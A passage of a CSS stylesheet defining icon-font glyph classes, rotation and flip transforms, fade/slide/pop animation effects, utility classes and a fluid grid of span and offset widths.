	100%
{
	transform:rotate(359deg)
}

}
.icon-rotate-90:before
{
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
.icon-rotate-180:before
{
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}
.icon-rotate-270:before
{
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	-o-transform:rotate(270deg);
	transform:rotate(270deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}
.icon-flip-horizontal:before
{
	-webkit-transform:scale(-1,1);
	-moz-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	-o-transform:scale(-1,1);
	transform:scale(-1,1)
}
.icon-flip-vertical:before
{
	-webkit-transform:scale(1,-1);
	-moz-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	-o-transform:scale(1,-1);
	transform:scale(1,-1)
}
	a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before
{
	display:inline-block
}
.icon-glass:before
{
	content:"\f000"
}
.icon-music:before
{
	content:"\f001"
}
.icon-search:before
{
	content:"\f002"
}
.icon-envelope-alt:before
{
	content:"\f003"
}
.icon-heart:before
{
	content:"\f004"
}
.icon-star:before
{
	content:"\f005"
}
.icon-star-empty:before
{
	content:"\f006"
}
.icon-user:before
{
	content:"\f007"
}
.icon-film:before
{
	content:"\f008"
}
.icon-th-large:before
{
	content:"\f009"
}
.icon-th:before
{
	content:"\f00a"
}
.icon-th-list:before
{
	content:"\f00b"
}
.icon-ok:before
{
	content:"\f00c"
}
.icon-remove:before
{
	content:"\f00d"
}
.icon-zoom-in:before
{
	content:"\f00e"
}
.icon-zoom-out:before
{
	content:"\f010"
}
.icon-power-off:before,.icon-off:before
{
	content:"\f011"
}
.icon-signal:before
{
	content:"\f012"
}
.icon-gear:before,.icon-cog:before
{
	content:"\f013"
}
.icon-trash:before
{
	content:"\f014"
}
.icon-home:before
{
	content:"\f015"
}
.icon-file-alt:before
{
	content:"\f016"
}
.icon-time:before
{
	content:"\f017"
}
.icon-road:before
{
	content:"\f018"
}
.icon-download-alt:before
{
	content:"\f019"
}
.icon-download:before
{
	content:"\f01a"
}
.icon-upload:before
{
	content:"\f01b"
}
.icon-inbox:before
{
	content:"\f01c"
}
.icon-play-circle:before
{
	content:"\f01d"
}
.icon-rotate-right:before,.icon-repeat:before
{
	content:"\f01e"
}
.icon-refresh:before
{
	content:"\f021"
}
.icon-list-alt:before
{
	content:"\f022"
}
.icon-lock:before
{
	content:"\f023"
}
.icon-flag:before
{
	content:"\f024"
}
.icon-headphones:before
{
	content:"\f025"
}
.icon-volume-off:before
{
	content:"\f026"
}
.icon-volume-down:before
{
	content:"\f027"
}
.icon-volume-up:before
{
	content:"\f028"
}
.icon-qrcode:before
{
	content:"\f029"
}
.icon-barcode:before
{
	content:"\f02a"
}
.icon-tag:before
{
	content:"\f02b"
}
.icon-tags:before
{
	content:"\f02c"
}
.icon-book:before
{
	content:"\f02d"
}
.icon-bookmark:before
{
	content:"\f02e"
}
.icon-print:before
{
	content:"\f02f"
}
.icon-camera:before
{
	content:"\f030"
}
.icon-font:before
{
	content:"\f031"
}
.icon-bold:before
{
	content:"\f032"
}
.icon-italic:before
{
	content:"\f033"
}
.icon-text-height:before
{
	content:"\f034"
}
.icon-text-width:before
{
	content:"\f035"
}
.icon-align-left:before
{
	content:"\f036"
}
.icon-align-center:before
{
	content:"\f037"
}
.icon-align-right:before
{
	content:"\f038"
}
.icon-align-justify:before
{
	content:"\f039"
}
.icon-list:before
{
	content:"\f03a"
}
.icon-indent-left:before
{
	content:"\f03b"
}
.icon-indent-right:before
{
	content:"\f03c"
}
.icon-facetime-video:before
{
	content:"\f03d"
}
.icon-picture:before
{
	content:"\f03e"
}
.icon-pencil:before
{
	content:"\f040"
}
.icon-map-marker:before
{
	content:"\f041"
}
.icon-adjust:before
{
	content:"\f042"
}
.icon-tint:before
{
	content:"\f043"
}
.icon-edit:before
{
	content:"\f044"
}
.icon-share:before
{
	content:"\f045"
}
.icon-check:before
{
	content:"\f046"
}
.icon-move:before
{
	content:"\f047"
}
.icon-step-backward:before
{
	content:"\f048"
}
.icon-fast-backward:before
{
	content:"\f049"
}
.icon-backward:before
{
	content:"\f04a"
}
.icon-play:before
{
	content:"\f04b"
}
.icon-pause:before
{
	content:"\f04c"
}
.icon-stop:before
{
	content:"\f04d"
}
.icon-forward:before
{
	content:"\f04e"
}
.icon-fast-forward:before
{
	content:"\f050"
}
.icon-step-forward:before
{
	content:"\f051"
}
.icon-eject:before
{
	content:"\f052"
}
.icon-chevron-left:before
{
	content:"\f053"
}
.icon-chevron-right:before
{
	content:"\f054"
}
.icon-plus-sign:before
{
	content:"\f055"
}
.icon-minus-sign:before
{
	content:"\f056"
}
.icon-remove-sign:before
{
	content:"\f057"
}
.icon-ok-sign:before
{
	content:"\f058"
}
.icon-question-sign:before
{
	content:"\f059"
}
.icon-info-sign:before
{
	content:"\f05a"
}
.icon-screenshot:before
{
	content:"\f05b"
}
.icon-remove-circle:before
{
	content:"\f05c"
}
.icon-ok-circle:before
{
	content:"\f05d"
}
.icon-ban-circle:before
{
	content:"\f05e"
}
.icon-arrow-left:before
{
	content:"\f060"
}
.icon-arrow-right:before
{
	content:"\f061"
}
.icon-arrow-up:before
{
	content:"\f062"
}
.icon-arrow-down:before
{
	content:"\f063"
}
.icon-mail-forward:before,.icon-share-alt:before
{
	content:"\f064"
}
.icon-resize-full:before
{
	content:"\f065"
}
.icon-resize-small:before
{
	content:"\f066"
}
.icon-plus:before
{
	content:"\f067"
}
.icon-minus:before
{
	content:"\f068"
}
.icon-asterisk:before
{
	content:"\f069"
}
.icon-exclamation-sign:before
{
	content:"\f06a"
}
.icon-gift:before
{
	content:"\f06b"
}
.icon-leaf:before
{
	content:"\f06c"
}
.icon-fire:before
{
	content:"\f06d"
}
.icon-eye-open:before
{
	content:"\f06e"
}
.icon-eye-close:before
{
	content:"\f070"
}
.icon-warning-sign:before
{
	content:"\f071"
}
.icon-plane:before
{
	content:"\f072"
}
.icon-calendar:before
{
	content:"\f073"
}
.icon-random:before
{
	content:"\f074"
}
.icon-comment:before
{
	content:"\f075"
}
.icon-magnet:before
{
	content:"\f076"
}
.icon-chevron-up:before
{
	content:"\f077"
}
.icon-chevron-down:before
{
	content:"\f078"
}
.icon-retweet:before
{
	content:"\f079"
}
.icon-shopping-cart:before
{
	content:"\f07a"
}
.icon-folder-close:before
{
	content:"\f07b"
}
.icon-folder-open:before
{
	content:"\f07c"
}
.icon-resize-vertical:before
{
	content:"\f07d"
}
.icon-resize-horizontal:before
{
	content:"\f07e"
}
.icon-bar-chart:before
{
	content:"\f080"
}
.icon-twitter-sign:before
{
	content:"\f081"
}
.icon-facebook-sign:before
{
	content:"\f082"
}
.icon-camera-retro:before
{
	content:"\f083"
}
.icon-key:before
{
	content:"\f084"
}
.icon-gears:before,.icon-cogs:before
{
	content:"\f085"
}
.icon-comments:before
{
	content:"\f086"
}
.icon-thumbs-up-alt:before
{
	content:"\f087"
}
.icon-thumbs-down-alt:before
{
	content:"\f088"
}
.icon-star-half:before
{
	content:"\f089"
}
.icon-heart-empty:before
{
	content:"\f08a"
}
.icon-signout:before
{
	content:"\f08b"
}
.icon-linkedin-sign:before
{
	content:"\f08c"
}
.icon-pushpin:before
{
	content:"\f08d"
}
.icon-external-link:before
{
	content:"\f08e"
}
.icon-signin:before
{
	content:"\f090"
}
.icon-trophy:before
{
	content:"\f091"
}
.icon-github-sign:before
{
	content:"\f092"
}
.icon-upload-alt:before
{
	content:"\f093"
}
.icon-lemon:before
{
	content:"\f094"
}
.icon-phone:before
{
	content:"\f095"
}
.icon-unchecked:before,.icon-check-empty:before
{
	content:"\f096"
}
.icon-bookmark-empty:before
{
	content:"\f097"
}
.icon-phone-sign:before
{
	content:"\f098"
}
.icon-twitter:before
{
	content:"\f099"
}
.icon-facebook:before
{
	content:"\f09a"
}
.icon-github:before
{
	content:"\f09b"
}
.icon-unlock:before
{
	content:"\f09c"
}
.icon-credit-card:before
{
	content:"\f09d"
}
.icon-rss:before
{
	content:"\f09e"
}
.icon-hdd:before
{
	content:"\f0a0"
}
.icon-bullhorn:before
{
	content:"\f0a1"
}
.icon-bell:before
{
	content:"\f0a2"
}
.icon-certificate:before
{
	content:"\f0a3"
}
.icon-hand-right:before
{
	content:"\f0a4"
}
.icon-hand-left:before
{
	content:"\f0a5"
}
.icon-hand-up:before
{
	content:"\f0a6"
}
.icon-hand-down:before
{
	content:"\f0a7"
}
.icon-circle-arrow-left:before
{
	content:"\f0a8"
}
.icon-circle-arrow-right:before
{
	content:"\f0a9"
}
.icon-circle-arrow-up:before
{
	content:"\f0aa"
}
.icon-circle-arrow-down:before
{
	content:"\f0ab"
}
.icon-globe:before
{
	content:"\f0ac"
}
.icon-wrench:before
{
	content:"\f0ad"
}
.icon-tasks:before
{
	content:"\f0ae"
}
.icon-filter:before
{
	content:"\f0b0"
}
.icon-briefcase:before
{
	content:"\f0b1"
}
.icon-fullscreen:before
{
	content:"\f0b2"
}
.icon-group:before
{
	content:"\f0c0"
}
.icon-link:before
{
	content:"\f0c1"
}
.icon-cloud:before
{
	content:"\f0c2"
}
.icon-beaker:before
{
	content:"\f0c3"
}
.icon-cut:before
{
	content:"\f0c4"
}
.icon-copy:before
{
	content:"\f0c5"
}
.icon-paperclip:before,.icon-paper-clip:before
{
	content:"\f0c6"
}
.icon-save:before
{
	content:"\f0c7"
}
.icon-sign-blank:before
{
	content:"\f0c8"
}
.icon-reorder:before
{
	content:"\f0c9"
}
.icon-list-ul:before
{
	content:"\f0ca"
}
.icon-list-ol:before
{
	content:"\f0cb"
}
.icon-strikethrough:before
{
	content:"\f0cc"
}
.icon-underline:before
{
	content:"\f0cd"
}
.icon-table:before
{
	content:"\f0ce"
}
.icon-magic:before
{
	content:"\f0d0"
}
.icon-truck:before
{
	content:"\f0d1"
}
.icon-pinterest:before
{
	content:"\f0d2"
}
.icon-pinterest-sign:before
{
	content:"\f0d3"
}
.icon-google-plus-sign:before
{
	content:"\f0d4"
}
.icon-google-plus:before
{
	content:"\f0d5"
}
.icon-money:before
{
	content:"\f0d6"
}
.icon-caret-down:before
{
	content:"\f0d7"
}
.icon-caret-up:before
{
	content:"\f0d8"
}
.icon-caret-left:before
{
	content:"\f0d9"
}
.icon-caret-right:before
{
	content:"\f0da"
}
.icon-columns:before
{
	content:"\f0db"
}
.icon-sort:before
{
	content:"\f0dc"
}
.icon-sort-down:before
{
	content:"\f0dd"
}
.icon-sort-up:before
{
	content:"\f0de"
}
.icon-envelope:before
{
	content:"\f0e0"
}
.icon-linkedin:before
{
	content:"\f0e1"
}
.icon-rotate-left:before,.icon-undo:before
{
	content:"\f0e2"
}
.icon-legal:before
{
	content:"\f0e3"
}
.icon-dashboard:before
{
	content:"\f0e4"
}
.icon-comment-alt:before
{
	content:"\f0e5"
}
.icon-comments-alt:before
{
	content:"\f0e6"
}
.icon-bolt:before
{
	content:"\f0e7"
}
.icon-sitemap:before
{
	content:"\f0e8"
}
.icon-umbrella:before
{
	content:"\f0e9"
}
.icon-paste:before
{
	content:"\f0ea"
}
.icon-lightbulb:before
{
	content:"\f0eb"
}
.icon-exchange:before
{
	content:"\f0ec"
}
.icon-cloud-download:before
{
	content:"\f0ed"
}
.icon-cloud-upload:before
{
	content:"\f0ee"
}
.icon-user-md:before
{
	content:"\f0f0"
}
.icon-stethoscope:before
{
	content:"\f0f1"
}
.icon-suitcase:before
{
	content:"\f0f2"
}
.icon-bell-alt:before
{
	content:"\f0f3"
}
.icon-coffee:before
{
	content:"\f0f4"
}
.icon-food:before
{
	content:"\f0f5"
}
.icon-file-text-alt:before
{
	content:"\f0f6"
}
.icon-building:before
{
	content:"\f0f7"
}
.icon-hospital:before
{
	content:"\f0f8"
}
.icon-ambulance:before
{
	content:"\f0f9"
}
.icon-medkit:before
{
	content:"\f0fa"
}
.icon-fighter-jet:before
{
	content:"\f0fb"
}
.icon-beer:before
{
	content:"\f0fc"
}
.icon-h-sign:before
{
	content:"\f0fd"
}
.icon-plus-sign-alt:before
{
	content:"\f0fe"
}
.icon-double-angle-left:before
{
	content:"\f100"
}
.icon-double-angle-right:before
{
	content:"\f101"
}
.icon-double-angle-up:before
{
	content:"\f102"
}
.icon-double-angle-down:before
{
	content:"\f103"
}
.icon-angle-left:before
{
	content:"\f104"
}
.icon-angle-right:before
{
	content:"\f105"
}
.icon-angle-up:before
{
	content:"\f106"
}
.icon-angle-down:before
{
	content:"\f107"
}
.icon-desktop:before
{
	content:"\f108"
}
.icon-laptop:before
{
	content:"\f109"
}
.icon-tablet:before
{
	content:"\f10a"
}
.icon-mobile-phone:before
{
	content:"\f10b"
}
.icon-circle-blank:before
{
	content:"\f10c"
}
.icon-quote-left:before
{
	content:"\f10d"
}
.icon-quote-right:before
{
	content:"\f10e"
}
.icon-spinner:before
{
	content:"\f110"
}
.icon-circle:before
{
	content:"\f111"
}
.icon-mail-reply:before,.icon-reply:before
{
	content:"\f112"
}
.icon-github-alt:before
{
	content:"\f113"
}
.icon-folder-close-alt:before
{
	content:"\f114"
}
.icon-folder-open-alt:before
{
	content:"\f115"
}
.icon-expand-alt:before
{
	content:"\f116"
}
.icon-collapse-alt:before
{
	content:"\f117"
}
.icon-smile:before
{
	content:"\f118"
}
.icon-frown:before
{
	content:"\f119"
}
.icon-meh:before
{
	content:"\f11a"
}
.icon-gamepad:before
{
	content:"\f11b"
}
.icon-keyboard:before
{
	content:"\f11c"
}
.icon-flag-alt:before
{
	content:"\f11d"
}
.icon-flag-checkered:before
{
	content:"\f11e"
}
.icon-terminal:before
{
	content:"\f120"
}
.icon-code:before
{
	content:"\f121"
}
.icon-reply-all:before
{
	content:"\f122"
}
.icon-mail-reply-all:before
{
	content:"\f122"
}
.icon-star-half-full:before,.icon-star-half-empty:before
{
	content:"\f123"
}
.icon-location-arrow:before
{
	content:"\f124"
}
.icon-crop:before
{
	content:"\f125"
}
.icon-code-fork:before
{
	content:"\f126"
}
.icon-unlink:before
{
	content:"\f127"
}
.icon-question:before
{
	content:"\f128"
}
.icon-info:before
{
	content:"\f129"
}
.icon-exclamation:before
{
	content:"\f12a"
}
.icon-superscript:before
{
	content:"\f12b"
}
.icon-subscript:before
{
	content:"\f12c"
}
.icon-eraser:before
{
	content:"\f12d"
}
.icon-puzzle-piece:before
{
	content:"\f12e"
}
.icon-microphone:before
{
	content:"\f130"
}
.icon-microphone-off:before
{
	content:"\f131"
}
.icon-shield:before
{
	content:"\f132"
}
.icon-calendar-empty:before
{
	content:"\f133"
}
.icon-fire-extinguisher:before
{
	content:"\f134"
}
.icon-rocket:before
{
	content:"\f135"
}
.icon-maxcdn:before
{
	content:"\f136"
}
.icon-chevron-sign-left:before
{
	content:"\f137"
}
.icon-chevron-sign-right:before
{
	content:"\f138"
}
.icon-chevron-sign-up:before
{
	content:"\f139"
}
.icon-chevron-sign-down:before
{
	content:"\f13a"
}
.icon-html5:before
{
	content:"\f13b"
}
.icon-css3:before
{
	content:"\f13c"
}
.icon-anchor:before
{
	content:"\f13d"
}
.icon-unlock-alt:before
{
	content:"\f13e"
}
.icon-bullseye:before
{
	content:"\f140"
}
.icon-ellipsis-horizontal:before
{
	content:"\f141"
}
.icon-ellipsis-vertical:before
{
	content:"\f142"
}
.icon-rss-sign:before
{
	content:"\f143"
}
.icon-play-sign:before
{
	content:"\f144"
}
.icon-ticket:before
{
	content:"\f145"
}
.icon-minus-sign-alt:before
{
	content:"\f146"
}
.icon-check-minus:before
{
	content:"\f147"
}
.icon-level-up:before
{
	content:"\f148"
}
.icon-level-down:before
{
	content:"\f149"
}
.icon-check-sign:before
{
	content:"\f14a"
}
.icon-edit-sign:before
{
	content:"\f14b"
}
.icon-external-link-sign:before
{
	content:"\f14c"
}
.icon-share-sign:before
{
	content:"\f14d"
}
.icon-compass:before
{
	content:"\f14e"
}
.icon-collapse:before
{
	content:"\f150"
}
.icon-collapse-top:before
{
	content:"\f151"
}
.icon-expand:before
{
	content:"\f152"
}
.icon-euro:before,.icon-eur:before
{
	content:"\f153"
}
.icon-gbp:before
{
	content:"\f154"
}
.icon-dollar:before,.icon-usd:before
{
	content:"\f155"
}
.icon-rupee:before,.icon-inr:before
{
	content:"\f156"
}
.icon-yen:before,.icon-jpy:before
{
	content:"\f157"
}
.icon-renminbi:before,.icon-cny:before
{
	content:"\f158"
}
.icon-won:before,.icon-krw:before
{
	content:"\f159"
}
.icon-bitcoin:before,.icon-btc:before
{
	content:"\f15a"
}
.icon-file:before
{
	content:"\f15b"
}
.icon-file-text:before
{
	content:"\f15c"
}
.icon-sort-by-alphabet:before
{
	content:"\f15d"
}
.icon-sort-by-alphabet-alt:before
{
	content:"\f15e"
}
.icon-sort-by-attributes:before
{
	content:"\f160"
}
.icon-sort-by-attributes-alt:before
{
	content:"\f161"
}
.icon-sort-by-order:before
{
	content:"\f162"
}
.icon-sort-by-order-alt:before
{
	content:"\f163"
}
.icon-thumbs-up:before
{
	content:"\f164"
}
.icon-thumbs-down:before
{
	content:"\f165"
}
.icon-youtube-sign:before
{
	content:"\f166"
}
.icon-youtube:before
{
	content:"\f167"
}
.icon-xing:before
{
	content:"\f168"
}
.icon-xing-sign:before
{
	content:"\f169"
}
.icon-youtube-play:before
{
	content:"\f16a"
}
.icon-dropbox:before
{
	content:"\f16b"
}
.icon-stackexchange:before
{
	content:"\f16c"
}
.icon-instagram:before
{
	content:"\f16d"
}
.icon-flickr:before
{
	content:"\f16e"
}
.icon-adn:before
{
	content:"\f170"
}
.icon-bitbucket:before
{
	content:"\f171"
}
.icon-bitbucket-sign:before
{
	content:"\f172"
}
.icon-tumblr:before
{
	content:"\f173"
}
.icon-tumblr-sign:before
{
	content:"\f174"
}
.icon-long-arrow-down:before
{
	content:"\f175"
}
.icon-long-arrow-up:before
{
	content:"\f176"
}
.icon-long-arrow-left:before
{
	content:"\f177"
}
.icon-long-arrow-right:before
{
	content:"\f178"
}
.icon-apple:before
{
	content:"\f179"
}
.icon-windows:before
{
	content:"\f17a"
}
.icon-android:before
{
	content:"\f17b"
}
.icon-linux:before
{
	content:"\f17c"
}
.icon-dribbble:before
{
	content:"\f17d"
}
.icon-skype:before
{
	content:"\f17e"
}
.icon-foursquare:before
{
	content:"\f180"
}
.icon-trello:before
{
	content:"\f181"
}
.icon-female:before
{
	content:"\f182"
}
.icon-male:before
{
	content:"\f183"
}
.icon-gittip:before
{
	content:"\f184"
}
.icon-sun:before
{
	content:"\f185"
}
.icon-moon:before
{
	content:"\f186"
}
.icon-archive:before
{
	content:"\f187"
}
.icon-bug:before
{
	content:"\f188"
}
.icon-vk:before
{
	content:"\f189"
}
.icon-weibo:before
{
	content:"\f18a"
}
.icon-renren:before
{
	content:"\f18b"
}
	[class*=".effect-"]
{
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000;
	-moz-perspective:1000;
	perspective:1000px
}
.effect-fade
{
	opacity:0
}
.effect-fade.in
{
	opacity:1
}
.effect-slide-left
{
	-webkit-transform:translate3d(-30%,0,0);
	-moz-transform:translate3d(-30%,0,0);
	-o-transform:translate3d(-30%,0,0);
	transform:translate3d(-30%,0,0);
	opacity:0
}
.effect-slide-left.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-right
{
	-webkit-transform:translate3d(30%,0,0);
	-moz-transform:translate3d(30%,0,0);
	-o-transform:translate3d(30%,0,0);
	transform:translate3d(30%,0,0);
	opacity:0
}
.effect-slide-right.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-top
{
	-webkit-transform:translate3d(0,-30%,0);
	-moz-transform:translate3d(0,-30%,0);
	-o-transform:translate3d(0,-30%,0);
	transform:translate3d(0,-30%,0);
	opacity:0
}
.effect-slide-top.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-bottom
{
	-webkit-transform:translate3d(0,30%,0);
	-moz-transform:translate3d(0,30%,0);
	-o-transform:translate3d(0,30%,0);
	transform:translate3d(0,30%,0);
	opacity:0
}
.effect-slide-bottom.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-pop
{
	opacity:0
}
.effect-pop.in
{
	-webkit-animation:pop .6s ease-out .5s both;
	-moz-animation:pop .6s ease-out .5s both;
	-o-animation:pop .6s ease-out .5s both;
	animation:pop .6s ease-out .5s both;
	opacity:1 \9
}
	@-webkit-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-moz-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-o-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
.effect-fall
{
	opacity:0;
	-webkit-transform:scale(1.5);
	-moz-transform:scale(1.5);
	-ms-transform:scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5)
}
.effect-fall.in
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.effect-perspective
{
	-webkit-perspective:1300px;
	-moz-perspective:1300px;
	perspective:1300px
}
.effect-helix
{
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
	opacity:0;
	-webkit-transform:rotateY(-180deg);
	-ms-transform:rotateY(-180deg);
	transform:rotateY(-180deg)
}
.effect-helix.in
{
	opacity:1;
	-webkit-transform:rotateY(0);
	-ms-transform:rotateY(0);
	transform:rotateY(0)
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
.hide
{
	display:none
}
.show
{
	display:block
}
.invisible
{
	visibility:hidden
}
.affix
{
	position:fixed
}
.clearfix
{
	*zoom:1
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.hidden
{
	display:none;
	visibility:hidden
}
.visible-phone
{
	display:none!important
}
.visible-tablet
{
	display:none!important
}
.hidden-desktop
{
	display:none!important
}
.visible-desktop
{
	display:inherit!important
}
.visible-print
{
	display:none!important
}
	@media print
{
.visible-print
{
	display:inherit!important
}
.hidden-print
{
	display:none!important
}

}

.row-fluid
{
	width:100%;
	*zoom:1
}
.row-fluid:before,.row-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.row-fluid:after
{
	clear:both
}
.row-fluid [class*="span"]
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
	margin-left:2.5641025641026%;
	*margin-left:2.5109110747409%
}
.row-fluid [class*="span"]:first-child
{
	margin-left:0
}
.row-fluid .controls-row [class*="span"]+[class*="span"]
{
	margin-left:2.5641025641026%
}
.row-fluid .span12
{
	width:100%;
	*width:99.946808510638%
}
.row-fluid .span11
{
	width:91.452991452991%;
	*width:91.39979996363%
}
.row-fluid .span10
{
	width:82.905982905983%;
	*width:82.852791416621%
}
.row-fluid .span9
{
	width:74.358974358974%;
	*width:74.305782869613%
}
.row-fluid .span8
{
	width:65.811965811966%;
	*width:65.758774322604%
}
.row-fluid .span7
{
	width:57.264957264957%;
	*width:57.211765775596%
}
.row-fluid .span6
{
	width:48.717948717949%;
	*width:48.664757228587%
}
.row-fluid .span5
{
	width:40.17094017094%;
	*width:40.117748681578%
}
.row-fluid .span4
{
	width:31.623931623932%;
	*width:31.57074013457%
}
.row-fluid .span3
{
	width:23.076923076923%;
	*width:23.023731587561%
}
.row-fluid .span2
{
	width:14.529914529915%;
	*width:14.476723040553%
}
.row-fluid .span1
{
	width:5.982905982906%;
	*width:5.9297144935443%
}
.row-fluid .offset12
{
	margin-left:105.12820512821%;
	*margin-left:105.02182214948%
}
.row-fluid .offset12:first-child
{
	margin-left:102.5641025641%;
	*margin-left:102.45771958538%
}
.row-fluid .offset11
{
	margin-left:96.581196581197%;
	*margin-left:96.474813602473%
}
.row-fluid .offset11:first-child
{
	margin-left:94.017094017094%;
	*margin-left:93.910711038371%
}
.row-fluid .offset10
{
	margin-left:88.034188034188%;
	*margin-left:87.927805055465%
}
.row-fluid .offset10:first-child
{
	margin-left:85.470085470085%;
	*margin-left:85.363702491362%
}
.row-fluid .offset9
{
	margin-left:79.487179487179%;
	*margin-left:79.380796508456%
}
.row-fluid .offset9:first-child
{
	margin-left:76.923076923077%;
	*margin-left:76.816693944354%
}
.row-fluid .offset8
{
	margin-left:70.940170940171%;
	*margin-left:70.833787961448%
}
.row-fluid .offset8:first-child
{
	margin-left:68.376068376068%;
	*margin-left:68.269685397345%
}
.row-fluid .offset7
{
	margin-left:62.393162393162%;
	*margin-left:62.286779414439%
}
.row-fluid .offset7:first-child
{
	margin-left:59.82905982906%;
	*margin-left:59.722676850336%
}
.row-fluid .offset6
{
	margin-left:53.846153846154%;
	*margin-left:53.73977086743%
}
.row-fluid .offset6:first-child
{
	margin-left:51.282051282051%;
	*margin-left:51.175668303328%
}
.row-fluid .offset5
{
	margin-left:45.299145299145%;
	*margin-left:45.192762320422%
}
.row-fluid .offset5:first-child
{
	margin-left:42.735042735043%;
	*margin-left:42.628659756319%
}
.row-fluid .offset4
{
	margin-left:36.752136752137%;
	*margin-left:36.645753773413%
}
.row-fluid .offset4:first-child
{
	margin-left:34.188034188034%;
	*margin-left:34.081651209311%
}
.row-fluid .offset3
{
	margin-left:28.205128205128%;
	*margin-left:28.098745226405%
}
.row-fluid .offset3:first-child
{
	margin-left:25.641025641026%;
	*margin-left:25.534642662302%
}
.row-fluid .offset2
{
	margin-left:19.65811965812%;
	*margin-left:19.551736679396%
}
.row-fluid .offset2:first-child
{
	margin-left:17.094017094017%;
	*margin-left:16.987634115294%
}
.row-fluid .offset1
{
	margin-left:11.111111111111%;
	*margin-left:11.004728132388%
}
.row-fluid .offset1:first-child
{
	margin-left:8.5470085470085%;
	*margin-left:8.4406255682851%
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:30px
}
	input.span12,textarea.span12,.uneditable-input.span12
{
	width:1170px
}
	input.span11,textarea.span11,.uneditable-input.span11
{
	width:1070px
}
	input.span10,textarea.span10,.uneditable-input.span10
{
	width:970px
}
	input.span9,textarea.span9,.uneditable-input.span9
{
	width:870px
}
	input.span8,textarea.span8,.uneditable-input.span8
{
	width:770px
}
	input.span7,textarea.span7,.uneditable-input.span7
{
	width:670px
}
	input.span6,textarea.span6,.uneditable-input.span6
{
	width:570px
}
	input.span5,textarea.span5,.uneditable-input.span5
{
	width:470px
}
	input.span4,textarea.span4,.uneditable-input.span4
{
	width:370px
}
	input.span3,textarea.span3,.uneditable-input.span3
{
	width:270px
}
	input.span2,textarea.span2,.uneditable-input.span2
{
